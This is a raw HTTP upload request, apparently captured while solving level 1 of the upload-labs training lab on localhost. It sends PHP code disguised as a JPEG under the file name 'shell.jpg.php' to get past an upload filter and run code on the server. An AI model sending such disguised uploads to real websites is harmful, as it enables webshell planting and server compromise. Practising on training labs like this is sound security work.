 POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 308
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRHA5tCUDdNMkRmz2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=01
Connection: close
------WebKitFormBoundaryRHA5tCUDdNMkRmz2
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg.php"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundaryRHA5tCUDdNMkRmz2
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryRHA5tCUDdNMkRmz2--